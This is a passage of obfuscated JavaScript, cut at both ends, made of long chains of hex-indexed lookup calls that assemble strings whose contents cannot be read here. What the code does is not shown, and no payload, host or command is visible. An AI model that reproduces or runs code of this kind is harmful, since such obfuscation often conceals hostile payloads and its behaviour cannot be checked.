9c)+_0x4346ed(0x27d)+_0x4346ed(0x28d)+_0x4346ed(0x2ad)+_0x4346ed(0x67b)+_0x4346ed(0x5ae)+_0x4346ed(0x6c0)+_0x4346ed(0x448)+_0x4346ed(0x4e2)+_0x4346ed(0x6f9)+_0x4346ed(0x51c)+_0x4346ed(0x453)+_0x4346ed(0x2d9)+_0x4346ed(0x5a6)+_0x4346ed(0x72e)+_0x4346ed(0x5dd)+_0x4346ed(0x677)+_0x4346ed(0x2e7)+_0x4346ed(0x384)+_0x4346ed(0x191)+_0x4346ed(0x65c)+_0x4346ed(0x32a)+_0x4346ed(0x3fd)+_0x4346ed(0x261)+_0x4346ed(0x204)+_0x4346ed(0x1b9)+_0x4346ed(0x690)+_0x4346ed(0x5c8)+_0x4346ed(0x198)+_0x4346ed(0x4e2)+_0x4346ed(0x464)+_0x4346ed(0x458)+_0x4346ed(0x4cb)+_0x4346ed(0x2d9)+_0x4346ed(0x5af)+_0x4346ed(0x3cf)+_0x4346ed(0x49f)+_0x4346ed(0x677)+_0x4346ed(0x5b4)+_0x4346ed(0x299)+_0x4346ed(0x1f6)+_0x4346ed(0x652)+_0x4346ed(0x5e2)+_0x4346ed(0x5c1)+_0x4346ed(0x399)+_0x4346ed(0x45e)+_0x4346ed(0x518)+_0x4346ed(0x491)+_0x4346ed(0x3b7)+_0x4346ed(0x6a7)+_0x4346ed(0x194))+(_0x4346ed(0x1f0)+_0x4346ed(0x196)+_0x4346ed(0x71c)+_0x4346ed(0x620)+_0x4346ed(0x343)+_0x4346ed(0x1db)+_0x4346ed(0x408)+_0x4346ed(0x58a)+_0x4346ed(0x37f)+_0x4346ed(0x49a)+_0x4346ed(0x561)+_0x4346ed(0x540)+_0x4346ed(0x76b)+_0x4346ed(0x6b5)+_0x4346ed(0x327)+_0x4346ed(0x18d)+_0x4346ed(0x6b7)+_0x4346ed(0x53f)+_0x4346ed(0x657)+_0x4346ed(0x696)+_0x4346ed(0x327)+_0x4346ed(0x646)+_0x4346ed(0x76f)+_0x4346ed(0x675)+_0x4346ed(0x75f)+_0x4346ed(0x1b5)+_0x4346ed(0x572)+_0x4346ed(0x54e)+_0x4346ed(0x196)+_0x4346ed(0x246)+_0x4346ed(0x2ff)+_0x4346ed(0x1c7)+_0x4346ed(0x1db)+_0x4346ed(0x58b)+_0x4346ed(0x39b)+_0x4346ed(0x2ae)+_0x4346ed(0x228)+_0x4346ed(0x480)+_0x4346ed(0x331)+_0x4346ed(0x549)+_0x4346ed(0x6c5)+_0x4346ed(0x279)+_0x4346ed(0x440)+_0x4346ed(0x529)+_0x4346ed(0x3a3)+_0x4346ed(0x4d1)+_0x4346ed(0x307)+_0x4346ed(0x398)+_0x4346ed(0x1d9)+_0x4346ed(0x2c3)+_0x4346ed(0x717)+_0x4346ed(0x356)+_0x4346ed(0x43f)+_0x4346ed(0x338)+_0x4346ed(0x22d)+_0x4346ed(0x35e)+_0x4346ed(0x371)+_0x4346ed(0x214)+_0x4346ed(0x2bb)+_0x4346ed(0x1a8)+_0x4346ed(0x454)+_0x4346ed(0x60c)+_0x4346ed(0x246)+_0x4346ed(0x774)+_0x4346ed(0x247)+_0x4346ed(0x72e)+_0x4346ed(0x5dd)+_0x4346ed(0x517)+_0x4346ed(0x42d)+_0x4346ed(0x3bf)+_0x4346ed(0x312)+_0x4346ed(0x5fe)+_0x4346ed(0x2ba)+_0x4346ed(0x45d)+_0x4346ed(0x2b0)+_0x4346ed(0x474)+_0x4346ed(0x42c)+_0x4346ed(0x53a)+_0x4346ed(0x3f8)+_0x4346ed(0x3e5)+_0x4346ed(0x65c)+_0x4346ed(0x320)+_0x4346ed(0x27d)+_0x4346ed(0x557)+_0x4346ed(0x1ac)+_0x4346ed(0x5d3)+_0x4346ed(0x407)+_0x4346ed(0x3e9)+_0x4346ed(0x688)+_0x4346ed(0x20a)+_0x4346ed(0x615)+_0x4346ed(0x242)+_0x4346ed(0x432)+_0x4346ed(0x773)+_0x4346ed(0x451)+_0x4346ed(0x3c6)+_0x4346ed(0x4f8)+_0x4346ed(0x63c)+_0x4346ed(0x1bd)+_0x4346ed(0x271))+(_0x4346ed(0x3fb)+_0x4346ed(0x717)+_0x4346ed(0x3b2)+_0x4346ed(0x27d)+_0x4346ed(0x443)+_0x4346ed(0x2f6)+_0x4346ed(0x17c)+_0x4346ed(0x690)+_0x4346ed(0x554)+_0x4346ed(0x6a7)+_0x4346ed(0x446)+_0x4346ed(0x656)+_0x4346ed(0x458)+_0x4346ed(0x5be)+_0x4346ed(0x403)+_0x4346ed(0x367)+_0x4346ed(0x19b)+_0x4346ed(0x337)+_0x4346ed(0x746)+_0x4346ed(0x48e)+_0x4346ed(0x27a)+_0x4346ed(0x492)+_0x4346ed(0x1b1)+_0x4346ed(0x6de)+_0x4346ed(0x3d9)+_0x4346ed(0x512)+_0x4346ed(0x68e)+_0x4346ed(0x3bb)+_0x4346ed(0x4a2)+_0x4346ed(0x47a)+_0x4346ed(0x600)+_0x4346ed(0x333)+_0x4346ed(0x354)+_0x4346ed(0x510)+_0x4346ed(0x50e)+_0x4346ed(0x226)+_0x4346ed(0x1b2)+_0x4346ed(0x637)+_0x4346ed(0x3b8)+_0x4346ed(0x5f2)+_0x4346ed(0x660)+_0x4346ed(0x6db)+_0x4346ed(0x2bb)+_0x4346ed(0x1ae)+_0x4346ed(0x2df)+_0x4346ed(0x5d6)+_0x4346ed(0x1da)+_0x4346ed(0x32b)+_0x4346ed(0x36d)+_0x4346ed(0x23a)+_0x4346ed(0x5b6)+_0x4346ed(0x5f2)+_0x4346ed(0x2b4)+_0x4346ed(0x358)+_0x4346ed(0x5ee)+_0x4346ed(0x5cb)+_0x4346ed(0x4d0)+_0x4346ed(0x187)+_0x4346ed(0x67f)+_0x4346ed(0x226)+_0x4346ed(0x1b2)+_0x4346ed(0x662)+_0x4346ed(0x564)+_0x4346ed(0x58a)+_0x4346ed(0x32e)+_0x4346ed(0x358)+_0x4346ed(0x6d9)+_0x4346ed(0x1b1)+_0x4346ed(0x365)+_0x4346ed(0x6fb)+_0x4346ed(0x2d1)+_0x4346ed(0x59e)+_0x4346ed(0x46c)+_0x4346ed(0x297)+_0x4346ed(0x58e)+_0x4346ed(0x5d4)+_0x4346ed(0x582)+_0x4346ed(0x5a9)+_0x4346ed(0x610)+_0x4346ed(0x778)+_0x4346ed(0x41c)+_0x4346ed(0x3fd)+_0x4346ed(0x31c)+_0x4346ed(0x37d)+_0x4346ed(0x6b2)+_0x4346ed(0x586)+_0x4346ed(0x2ac)+_0x4346ed(0x5d9)+_0x4346ed(0x2a1)+_0x4346ed(0x6c7)+_0x4346ed(0x4c6)+_0x4346ed(0x432)+_0x4346ed(0x773)+_0x4346ed(0x40c)+_0x4346ed(0x276)+_0x4346ed(0x4f8)+_0x4346ed(0x63c)+_0x4346ed(0x1bd)+_0x4346ed(0x3fe)+_0x4346ed(0x2dc))+(_0x4346ed(0x65c)+_0x4346ed(0x392)+_0x4346ed(0x275)+_0x4346ed(0x2fa)+_0x4346ed(0x428)+_0x4346ed(0x210)+_0x4346ed(0x653)+_0x4346ed(0x6dc)+_0x4346ed(0x24e)+_0x4346ed(0x20a)+_0x4346ed(0x197)+_0x4346ed(0x51c)+_0x4346ed(0x52b)+_0x4346ed(0x2ba)+_0x4346ed(0x735)+_0x4346ed(0x72e)+_0x4346ed(0x633)+_0x4346ed(0x42c)+_0x4346ed(0x53a)+_0x4346ed(0x22e)+_0x4346ed(0x2c3)+_0x4346ed(0x447)+_0x4346ed(0x3f1)+_0x4346ed(0x6f1)+_0x4346ed(0x642)+_0x4346ed(0x20c)+_0x4346ed(0x6fb)+_0x4346ed(0x304)+_0x4346ed(0x713)+_0x4346ed(0x50f)+_0x4346ed(0x348)+_0x4346ed(0x41e)+_0x4346ed(0x711)+_0x4346ed(0x68d)+_0x4346ed(0x47f)+_0x4346ed(0x6fb)+_0x4346ed(0x327)+_0x4346ed(0x3ff)+_0x4346ed(0x651)+_0x4346ed(0x348)+_0x4346ed(0x2d8)+_0x4346ed(0x703)+_0x4346ed(0x4df)+_0x4346ed(0x73f)+_0x4346ed(0x41b)+_0x4346ed(0x509)+_0x4346ed(0x6c9)+_0x4346ed(0x33f)+_0x4346ed(0x20a)+_0x4346ed(0x6f8)+_0x4346ed(0x268)+_0x4346ed(0x1e1)+_0x4346ed(0x2ba)+_0x4346ed(0x6eb)+_0x4346ed(0x46b)+_0x4346ed(0x36c)+_0x4346ed(0x1c3)+_0x4346ed(0x2fb)+_0x4346ed(0x5b1)+_0x4346ed(0x210)+_0x4346ed(0x491)+_0x4346ed(0x317)+_0x4346ed(0x489)+_0x4346ed(0x20a)+_0x4346ed(0x4c3)+_0x4346ed(0x669)+_0x4346ed(0x418)+_0x4346ed(0x2ba)+_0x4346ed(0x439)+_0x4346ed(0x314)+_0x4346ed(0x350)+_0x4346ed(0x42c)+_0x4346ed(0x1e4)+_0x4346ed(0x5ca)+_0x4346ed(0x302)+_0x4346ed(0x717)+_0x4346ed(0x700)+_0x4346ed(0x69a)+_0x4346ed(0x3d1)+_0x4346ed(0x456)+_0x4346ed(0x25d)+_0x4346ed(0x28c)+_0x4346ed(0x2a9)+_0x4346ed(0x198)+_0x4346ed(0x20a)+_0x4346ed(0x40e)+_0x4346ed(0x673)+_0x4346ed(0x40a)+_0x4346ed(0x2ba)+_0x4346ed(0x5fa)+_0x4346ed(0x2af)+_0x4346ed(0x650)+_0x4346ed(0x42c)+_0x4346ed(0x745)+_0x4346ed(0x260)+_0x4346ed(0x479)+_0x4346ed(0x65c)+_0x4346ed(0x320)+_0x4346ed(0x44d)+_0x4346ed(0x6af))+(_0x4346ed(0x5b1)+_0x4346ed(0x5d3)+_0x4346ed(0x411)+_0x4346ed(0x1e2)+_0x4346ed(0x2e3)+_0x4346ed(0x20a)+_0x4346ed(0x236)+_0x4346ed(0x6bc)+_0x4346ed(0x59b)+_0x4346ed(0x380)+_0x4346ed(0x61e)+_0x4346ed(0x35f)+_0x4346ed(0x530)+_0x4346ed(0x500)+_0x4346ed(0x290)+_0x4346ed(0x417)+_0x4346ed(0x24c)+_0x4346ed(0x2a2)+_0x4346ed(0x560)+_0x4346ed(0x6be)+_0x4346ed(0x3ba)+_0x4346ed(0x4dc)+_0x4346ed(0x4af)+_0x4346ed(0x1ef)+_0x4346ed(0x415)+_0x4346ed(0x2bb)+_0x4346ed(0x22a)+_0x4346ed(0x43d)+_0x4346ed(0x6b9)+_0x4346ed(0x65c)+_0x4346ed(0x744)+_0x4346ed(0x38f)+_0x4346ed(0x6f0)+_0x4346ed(0x204)+_0x4346ed(0x1bb)+_0x4346ed(0x449)+_0x4346ed(0x6d1)+_0x4346ed(0x3de)+_0x4346ed(0x2a1)+_0x4346ed(0x267)+_0x4346ed(0x6a2)+_0x4346ed(0x712)+_0x4346ed(0x773)+_0x4346ed(0x45a)+_0x4346ed(0x5ab)+_0x4346ed(0x3e1)+_0x4346ed(0x6dd)+_0x4346ed(0x46a)+_0x4346ed(0x3f2)+_0x4346ed(0x46d)+_0x4346ed(0x652)+_0x4346ed(0x64d)+_0x4346ed(0x275)+_0x4346ed(0x22a)+_0x4346ed(0x4d9)+_0x4346ed(0x5e9)+_0x4346ed(0x65e)+_0x4346ed(0x71d)+_0x4346ed(0x6ff)+_0x4346ed(0x60d)+_0x4346ed(0x749)+_0x4346ed(0x268)+_0x4346ed(0x6aa)+_0x4346ed(0x48d)+_0x4346ed(0x269)+_0x4346ed(0x678)+_0x4346ed(0x719)+_0x4346ed(0x5f2)+_0x4346ed(0x263)+_0x4346ed(0x569)+_0x4346ed(0x4ed)+_0x4346ed(0x5cb)+_0x4346ed(0x3f3)+_0x4346ed(0x6a2)+_0x4346ed(0x3c2)+_0x4346ed(0x2d9)+_0x4346ed(0x606)+_0x4346ed(0x5ab)+_0x4346ed(0x70e)+_0x4346ed(0x677)+_0x4346ed(0x643)+_0x4346ed(0x3ff)+_0x4346ed(0x441)+_0x4346ed(0x348)+_0x4346ed(0x3dc)+_0x4346ed(0x60f)+_0x4346ed(0x664)+_0x4346ed(0x428)+_0x4346ed(0x510)+_0x4346ed(0x326)+_0x4346ed(0x3e4)+_0x4346ed(0x3a2)+_0x4346ed(0x4e2)+_0x4346ed(0x731)+_0x4346ed(0x673)+_0x4346ed(0x2c8)+_0x4346ed(0x2d9)+_0x4346ed(0x4bc)+_0x4346ed(0x2ec)+_0x4346ed(0x52d))+(_0x4346ed(0x677)+_0x4346ed(0x315)+_0x4346ed(0x3c8)+_0x4346ed(0x621)+_0x4346ed(0x652)+_0x4346ed(0x21c)+_0x4346ed(0x334)+_0x4346ed(0x614)+_0x4346ed(0x515)+_0x4346ed(0x441)+_0x4346ed(0x72c)+_0x4346ed(0x616)+_0x4346ed(0x5d4)+_0x4346ed(0x1b6)+_0x4346ed(0x3a5)+_0x4346ed(0x722)+_0x4346ed(0x684)+_0x4346ed(0x27b)+_0x4346ed(0x4d7)+_0x4346ed(0x361)+_0x4346ed(0x6f4)+_0x4346ed(0x6c6)+_0x4346ed(0x58c)+_0x4346ed(0x6ca)+_0x4346ed(0x645)+_0x4346ed(0x35f)+_0x4346ed(0x67d)+_0x4346ed(0x58a)+_0x4346ed(0x3bd)+_0x4346ed(0x417)+_0x4346ed(0x247)+_0x4346ed(0x1b1)+_0x4346ed(0x4f6)+_0x4346ed(0x6e7)+_0x4346ed(0x72b)+_0x4346ed(0x76c)+_0x4346ed(0x4f9)+_0x4346ed(0x31e)+_0x4346ed(0x775)+_0x4346ed(0x51f)+_0x4346ed(0x59d)+_0x4346ed(0x701)+_0x4346ed(0x3c9)+_0x4346ed(0x71c)+_0x4346ed(0x5fc)+_0x4346ed(0x367)+_0x4346ed(0x642)+_0x4346ed(0x3f6)+_0x4346ed(0x5f2)+_0x4346ed(0x3ed)+_0x4346ed(0x35a)+_0x4346ed(0x492)+_0x4346ed(0x5cb)+_0x4346ed(0x36f)+_0x4346ed(0x1a4)+_0x4346ed(0x1ba)+_0x4346ed(0x221)+_0x4346ed(0x2aa)+_0x4346ed(0x52a)+_0x4346ed(0x48b)+_0x4346ed(0x600)+_0x4346ed(0x1ae)+_0x4346ed(0x716)+_0x4346ed(0x730)+_0x4346ed(0x50e)+_0x4346ed(0x52c)+_0x4346ed(0x220)+_0x4346ed(0x595)+_0x4346ed(0x318)+_0x4346ed(0x58a)+_0x4346ed(0x2f9)+_0x4346ed(0x17b)+_0x4346ed(0x6d5)+_0x4346ed(0x1b1)+_0x4346ed(0x332)+_0x4346ed(0x669)+_0x4346ed(0x3c0)+_0x4346ed(0x395)+_0x4346ed(0x39a)+_0x4346ed(0x32d)+_0x4346ed(0x1d0)+_0x4346ed(0x1cb)+_0x4346ed(0x6ad)+_0x4346ed(0x752)+_0x4346ed(0x39f)+_0x4346ed(0x652)+_0x4346ed(0x1f1)+_0x4346ed(0x386)+_0x4346ed(0x573)+_0x4346ed(0x68e)+_0x4346ed(0x724)+_0x4346ed(0x675)+_0x4346ed(0x737)+_0x4346ed(0x5d4)+_0x4346ed(0x551)+_0x4346ed(0x547)+_0x4346ed(0x3cd)+_0x4346ed(0x56d)+_0x4346ed(0x5eb)+_0x4346ed(0x63e))+(_0x4346ed(0x642)+_0x4346ed(0x31f)+_0x4346ed(0x58a)+_0x4346ed(0x5e4)+_0x4346ed(0x5f5)+_0x4346ed(0x54d)+_0x4346ed(0x540)+_0x4346ed(0x4ce)+_0x4346ed(0x335)+_0x4346ed(0x431)+_0x4346ed(0x403)+_0x4346ed(0x44e)+_0x4346ed(0x24a)+_0x4346ed(0x68b)+_0x4346ed(0x6dd)+_0x4346ed(0x53a)+_0x4346ed(0x59a)+_0x4346ed(0x2bc)+_0x4346ed(0x348)+_0x4346ed(0x6ef)+_0x4346ed(0x44d)+_0x4346ed(0x1fd)+_0x4346ed(0x288)+_0x4346ed(0x2a7)+_0x4346ed(0x38d)+_0x4346ed(0x546)+_0x4346ed(0x2ed)+_0x4346ed(0x20a)+_0x4346ed(0x258)+_0x4346ed(0x4e7)+_0x4346ed(0x5fb)+_0x4346ed(0x2ba)+_0x4346ed(0x4b9)+_0x4346ed(0x438)+_0x4346ed(0x76b)+_0x4346ed(0x42c)+_0x4346ed(0x6fc)+_0x4346ed(0x19f)+_0x4346ed(0x54b)+_0x4346ed(0x594)+_0x4346ed(0x3e7)+_0x4346ed(0x473)+_0x4346ed(0x1ba)+_0x4346ed(0x22d)+_0x4346ed(0x504)+_0x4346ed(0x2a0)+_0x4346ed(0x25a)+_0x4346ed(0x600)+_0x4346ed(0x6e8)+_0x4346ed(0x562)+_0x4346ed(0x575)+_0x4346ed(0x67f)+_0x4346ed(0x450)+_0x4346ed(0x1c7)+_0x4346ed(0x35f)+_0x4346ed(0x3e0)+_0x4346ed(0x6fb)+_0x4346ed(0x2ce)+_0x4346ed(0x759)+_0x4346ed(0x29d)+_0x4346ed(0x4fe)+_0x4346ed(0x3f9)+_0x4346ed(0x44d)+_0x4346ed(0x3d1)+_0x4346ed(0x5b1)+_0x4346ed(0x4c6)+_0x4346ed(0x49d)+_0x4346ed(0x3a9)+_0x4346ed(0x35e)+_0x4346ed(0x447)+_0x4346ed(0x282)+_0x4346ed(0x374)+_0x4346ed(0x767)+_0x4346ed(0x3b3)+_0x4346ed(0x6fb)+_0x4346ed(0x2e4)+_0x4346ed(0x5d1)+_0x4346ed(0x5db)+_0x4346ed(0x447)+_0x4346ed(0x282)+_0x4346ed(0x711)+_0x4346ed(0x71b)+_0x4346ed(0x532)+_0x4346ed(0x686)+_0x4346ed(0x308)+_0x4346ed(0x5e7)+_0x4346ed(0x51a)+_0x4346ed(0x594)+_0x4346ed(0x445)+_0x4346ed(0x393)+_0x4346ed(0x1ba)+_0x4346ed(0x5ba)+_0x4346ed(0x4b0)+_0x4346ed(0x3c7)+_0x4346ed(0x355)+_0x4346ed(0x686)+_0x4346ed(0x2e6)+_0x4346ed(0x5e7)+_0x4346ed(0x24c)+_0x4346ed(0x331))+(_0x4346ed(0x27f)+_0x4346ed(0x393)+_0x4346ed(0x243)+_0x4346ed(0x400)+_0x4346ed(0x37c)+_0x4346ed(0x2f3)+_0x4346ed(0x381)+_0x4346ed(0x51f)+_0x4346ed(0x22a)+_0x4346ed(0x370)+_0x4346ed(0x659)+_0x4346ed(0x6a8)+_0x4346ed(0x6d8)+_0x4346ed(0x184)+_0x4346ed(0x1e6)+_0x4346ed(0x382)+_0x4346ed(0x352)+_0x4346ed(0x246)+_0x4346ed(0x328)+_0x4346ed(0x220)+_0x4346ed(0x767)+_0x4346ed(0x3b8)+_0x4346ed(0x39b)+_0x4346ed(0x503)+_0x4346ed(0x484)+_0x4346ed(0x6d5)+_0x4346ed(0x331)+_0x4346ed(0x73d)+_0x4346ed(0x2c0)+_0x4346ed(0x215)+_0x4346ed(0x51d)+_0x4346ed(0x2c3)+_0x4346ed(0x1ef)+_0x4346ed(0x4d6)+_0x4346ed(0x600)+_0x4346ed(0x493)+_0x4346ed(0x3a5)+_0x4346ed(0x27e)+_0x4346ed(0x57c)+_0x4346ed(0x25b)+_0x4346ed(0x533)+_0x4346ed(0x3b1)+_0x4346ed(0x6d6)+_0x4346ed(0x3a0)+_0x4346ed(0x2e4)+_0x4346ed(0x231)+_0x4346ed(0x35e)+_0x4346ed(0x5ea)+_0x4346ed(0x605)+_0x4346ed(0x1c4)+_0x4346ed(0x5cb)+_0x4346ed(0x6e1)+_0x4346ed(0x3a1)+_0x4346ed(0x45f)+_0x4346ed(0x1b3)+_0x4346ed(0x223)+_0x4346ed(0x376)+_0x4346ed(0x6e1)+_0x4346ed(0x74f)+_0x4346ed(0x243)+_0x4346ed(0x394)+_0x4346ed(0x1f8)+_0x4346ed(0x62d)+_0x4346ed(0x665)+_0x4346ed(0x3a1)+_0x4346ed(0x45f)+_0x4346ed(0x1a2)+_0x4346ed(0x262)+_0x4346ed(0x769)+_0x4346ed(0x4de)+_0x4346ed(0x423)+_0x4346ed(0x3d6)+_0x4346ed(0x710)+_0x4346ed(0x1f7)+_0x4346ed(0x219)+_0x4346ed(0x5a4)+_0x4346ed(0x67b)+_0x4346ed(0x44f)+_0x4346ed(0x4c4)+_0x4346ed(0x51a)+_0x4346ed(0x23c)+_0x4346ed(0x37b)+_0x4346ed(0x499)+_0x4346ed(0x2b7)+_0x4346ed(0x2e0)+_0x4346ed(0x342)+_0x4346ed(0x571)+_0x4346ed(0x64a)+_0x4346ed(0x463)+_0x4346ed(0x4bb)+_0x4346ed(0x53d)+_0x4346ed(0x672)+_0x4346ed(0x298)+_0x4346ed(0x3df)+_0x4346ed(0x306)+_0x4346ed(0x632)+_0x4346ed(0x4a8)+_0x4346ed(0x1f8)+_0x4346ed(0x47b)+_0x4346ed(0x213))+(_0x4346ed(0x3f5)+_0x4346ed(0x565)+_0x4346ed(0x390)+_0x4346ed(0x5d6)+_0x4346ed(0x653)+_0x4346ed(0x3be)+_0x4346ed(0x270)+_0x4346ed(0x632)+_0x4346ed(0x200)+_0x4346ed(0x1f8)+_0x4346ed(0x2f0)+_0x4346ed(0x24f)+_0x4346ed(0x207)+_0x4346ed(0x718)+_0x4346ed(0x21b)+_0x4346ed(0x341)+_0x4346ed(0x3fc)+_0x4346ed(0x457)+_0x4346ed(0x548)+_0x4346ed(0x2d2)+_0x4346ed(0x764)+_0x4346ed(0x676)+_0x4346ed(0x239)+_0x4346ed(0x324)+_0x4346ed(0x54a)+_0x4346ed(0x3a4)+_0x4346ed(0x36b)+_0x4346ed(0x397)+_0x4346ed(0x2d5)+_0x4346ed(0x6f2)+_0x4346ed(0x2cf)+_0x4346ed(0x414)+_0x4346ed(0x357)+_0x4346ed(0x724)+_0x4346ed(0x3d3)+_0x4346ed(0x25e)+_0x4346ed(0x342)+_0x4346ed(0x571)+_0x4346ed(0x58d)+_0x4346ed(0x6e9)+_0x4346ed(0x4d5)+_0x4346ed(0x1c2)+_0x4346ed(0x31b)+_0x4346ed(0x565)+_0x4346ed(0x523)+_0x4346ed(0x4e4)+_0x4346ed(0x2d7)+_0x4346ed(0x6bf)+_0x4346ed(0x663)+_0x4346ed(0x379)+_0x4346ed(0x526)+_0x4346ed(0x519)+_0x4346ed(0x211)+_0x4346ed(0x5da)+_0x4346ed(0x463)+_0x4346ed(0x640)+_0x4346ed(0x64f)+_0x4346ed(0x71a)+_0x4346ed(0x509)+_0x4346ed(0x3ac)+_0x4346ed(0x709)+_0x4346ed(0x559)+_0x4346ed(0x291)+_0x4346ed(0x541)+_0x4346ed(0x21a)+_0x4346ed(0x24f)+_0x4346ed(0x207)+_0x4346ed(0x680)+_0x4346ed(0x6da)+_0x4346ed(0x2bd)+_0x4346ed(0x2f9)+_0x4346ed(0x576)+_0x4346ed(0x364)+_0x4346ed(0x4a1)+_0x4346ed(0x2d6)+_0x4346ed(0x6d0)+_0x4346ed(0x1ce)+_0x4346ed(0x701)+_0x4346ed(0x433)+_0x4346ed(0x680)+_0x4346ed(0x1d3)+_0x4346ed(0x2bd)+_0x4346ed(0x66d)+_0x4346ed(0x576)+_0x4346ed(0x301)+_0x4346ed(0x4a1)+_0x4346ed(0x4cc)+_0x4346ed(0x2cf)+_0x4346ed(0x190)+_0x4346ed(0x1d1)+_0x4346ed(0x724)+_0x4346ed(0x552)+_0x4346ed(0x17d)+_0x4346ed(0x721)+_0x4346ed(0x26d)+_0x4346ed(0x21c)+_0x4346ed(0x593)+_0x4346ed(0x28a)+_0x4346ed(0x4c0)+_0x4346ed(0x461))+(_0x4346ed(0x253)+_0x4346ed(0x69d)+_0x4346ed(0x3ca)+_0x4346ed(0x3c4)+_0x4346ed(0x53e)+_0x4346ed(0x57a)+_0x4346ed(0x289)+_0x4346ed(0x6b8)+_0x4346ed(0x1cb)+_0x4346ed(0x327)+_0x4346ed(0x668)+_0x4346ed(0x33b)+_0x4346ed(0x3cb)+_0x4346ed(0x360)+_0x4346ed(0x641)+_0x4346ed(0x321)+_0x4346ed(0x4d3)+_0x4346ed(0x543)+_0x4346ed(0x5de)+_0x4346ed(0x3ec)+_0x4346ed(0x427)+_0x4346ed(0x249)+_0x4346ed(0x762)+_0x4346ed(0x1ab)+_0x4346ed(0x1fa)+_0x4346ed(0x498)+_0x4346ed(0x27e)+_0x4346ed(0x647)+_0x4346ed(0x28b)+_0x4346ed(0x635)+_0x4346ed(0x6bd)+_0x4346ed(0x42a)+_0x4346ed(0x529)+_0x4346ed(0x4fc)+_0x4346ed(0x295)+_0x4346ed(0x427)+_0x4346ed(0x5e0)+_0x4346ed(0x29c)+_0x4346ed(0x1ad)+_0x4346ed(0x1d7)+_0x4346ed(0x5c5)+_0x4346ed(0x1b9)+_0x4346ed(0x420)+_0x4346ed(0x490)+_0x4346ed(0x677)+_0x4346ed(0x6ae)+_0x4346ed(0x33c)+_0x4346ed(0x3b0)+_0x4346ed(0x22b)+_0x4346ed(0x4f4)+_0x4346ed(0x30d)+_0x4346ed(0x4db)+_0x4346ed(0x20b)+_0x4346ed(0x590)+_0x4346ed(0x46f)+_0x4346ed(0x5df)+_0x4346ed(0x58a)+_0x4346ed(0x3ce)+_0x4346ed(0x410)+_0x4346ed(0x545)+_0x4346ed(0x446)+_0x4346ed(0x776)+_0x4346ed(0x743)+_0x4346ed(0x1d7)+_0x4346ed(0x5b7)+_0x4346ed(0x2ca)+_0x4346ed(0x586)+_0x4346ed(0x4ec)+_0x4346ed(0x72d)+_0x4346ed(0x180)+_0x4346ed(0x426)+_0x4346ed(0x730)+_0x4346ed(0x4ae)+_0x4346ed(0x757)+_0x4346ed(0x539)+_0x4346ed(0x639)+_0x4346ed(0x238)+_0x4346ed(0x630)+_0x4346ed(0x56c)+_0x4346ed(0x2be)+_0x4346ed(0x41f)+_0x4346ed(0x4aa)+_0x4346ed(0x3b6)+_0x4346ed(0x4e3)+_0x4346ed(0x756)+_0x4346ed(0x48f)+_0x4346ed(0x5e8)+_0x4346ed(0x1a5)+_0x4346ed(0x48d)+_0x4346ed(0x248)+_0x4346ed(0x478)+_0x4346ed(0x24d)+_0x4346ed(0x5f2)+_0x4346ed(0x563)+_0x4346ed(0x5cc)+_0x4346ed(0x63d)+_0x4346ed(0x60d)+_0x4346ed(0x366)+_0x4346ed(0x482)+_0x4346ed(0x362))+(_0x4346ed(0x620)+_0x4346ed(0x374)+_0x4346ed(0x413)+_0x4346ed(0x5c0)+_0x4346ed(0x2c6)+_0x4346ed(0x653)+_0x4346ed(0x2e5)+_0x4346ed(0x556)+_0x4346ed(0x551)+_0x4346ed(0x227)+_0x4346ed(0x17c)+_0x4346ed(0x4a0)+_0x4346ed(0x2a5)+_0x4346ed(0x383)+_0x4346ed(0x74e)+_0x4346ed(0x5e5)+_0x4346ed(0x22f)+_0x4346ed(0x19a)+_0x4346ed(0x2f1)+_0x4346ed(0x726)+_0x4346ed(0x3f7)+_0x4346ed(0x62a)+_0x4346ed(0x5db)+_0x4346ed(0x699)+_0x4346ed(0x6b6)+_0x4346ed(0x580)+_0x4346ed(0x1d6)+_0x4346ed(0x6c4)+_0x4346ed(0x726)+_0x4346ed(0x5cd)+_0x4346ed(0x6ea)+_0x4346ed(0x4ff)+_0x4346ed(0x2eb)+_0x4346ed(0x6b6)+_0x4346ed(0x1d8)+_0x4346ed(0x761)+_0x4346ed(0x2b5)+_0x4346ed(0x726)+_0x4346ed(0x6b1)+_0x4346ed(0x4f1)+_0x4346ed(0x6b4)+_0x4346ed(0x2eb)+_0x4346ed(0x1d2)+_0x4346ed(0x65f)+_0x4346ed(0x761)+_0x4346ed(0x1fe)+_0x4346ed(0x726)+_0x4346ed(0x26a)+_0x4346ed(0x4a4)+_0x4346ed(0x1f6)+_0x4346ed(0x5e6)+_0x4346ed(0x734)+_0x4346ed(0x466)+_0x4346ed(0x662)+_0x4346ed(0x508)+_0x4346ed(0x347)+_0x4346ed(0x727)+_0x4346ed(0x34a)+_0x4346ed(0x311)+_0x4346ed(0x74b)+_0x4346ed(0x1b8)+_0x4346ed(0x4a6)+_0x4346ed(0x662)+_0x4346ed(0x599)+_0x4346ed(0x3ad)+_0x4346ed(0x5f3)+_0x4346ed(0x34a)+_0x4346ed(0x6a3)+_0x4346ed(0x501)+_0x4346ed(0x624)+_0x4346ed(0x517)+_0x4346ed(0x6c3)+_0x4346ed(0x235)+_0x4346ed(0x2ef)+_0x4346ed(0x570)+_0x4346ed(0x358)+_0x4346ed(0x69f)+_0x4346ed(0x524)+_0x4346ed(0x50d)+_0x4346ed(0x517)+_0x4346ed(0x6c3)+_0x4346ed(0x235)+_0x4346ed(0x17c)+_0x4346ed(0x217)+_0x4346ed(0x358)+_0x4346ed(0x2fe)+_0x4346ed(0x452)+_0x4346ed(0x66b)+_0x4346ed(0x517)+_0x4346ed(0x771)+_0x4346ed(0x467)+_0x4346ed(0x54c)+_0x4346ed(0x61d)+_0x4346ed(0x774)+_0x4346ed(0x419)+_0x4346ed(0x452)+_0x4346ed(0x325)+_0x4346ed(0x517)+_0x4346ed(0x31c)+_0x4346ed(0x729))+(_0x4346ed(0x422)+_0x4346ed(0x405)+_0x4346ed(0x774)+_0x4346ed(0x62b)+_0x4346ed(0x623)+_0x4346ed(0x739)+_0x4346ed(0x517)+_0x4346ed(0x76a)+_0x4346ed(0x378)+_0x4346ed(0x5ad)+_0x4346ed(0x594)+_0x4346ed(0x6de)+_0x4346ed(0x1e3)+_0x4346ed(0x763)+_0x4346ed(0x6ba)+_0x4346ed(0x2e1)+_0x4346ed(0x264)+_0x4346ed(0x4ca)+_0x4346ed(0x251)+_0x4346ed(0x1bd)+_0x4346ed(0x55f)+_0x4346ed(0x529)+_0x4346ed(0x4b1)+_0x4346ed(0x638)+_0x4346ed(0x556)+_0x4346ed(